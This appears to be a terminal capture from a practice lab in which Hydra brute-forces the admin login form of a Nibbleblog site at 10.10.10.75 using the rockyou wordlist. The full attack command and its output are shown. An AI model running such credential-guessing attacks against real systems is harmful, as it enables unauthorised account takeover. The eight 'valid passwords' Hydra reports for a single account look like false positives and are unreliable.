 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l admin -P rockyou.txt 10.10.10.75 http-post-form '/nibbleblog/admin.php:username=^USER^&password=^PASS^&login=Login:Incorrect username or password.'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-11 19:45:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.75:80/nibbleblog/admin.php:username=^USER^&password=^PASS^&login=Login:Incorrect username or password.
[80][http-post-form] host: 10.10.10.75   login: admin   password: rockyou
[80][http-post-form] host: 10.10.10.75   login: admin   password: 123456
[80][http-post-form] host: 10.10.10.75   login: admin   password: 123456789
[80][http-post-form] host: 10.10.10.75   login: admin   password: password
[80][http-post-form] host: 10.10.10.75   login: admin   password: iloveyou
[80][http-post-form] host: 10.10.10.75   login: admin   password: 12345678
[80][http-post-form] host: 10.10.10.75   login: admin   password: abc123
[80][http-post-form] host: 10.10.10.75   login: admin   password: nicole
1 of 1 target successfully completed, 8 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-11 19:45:17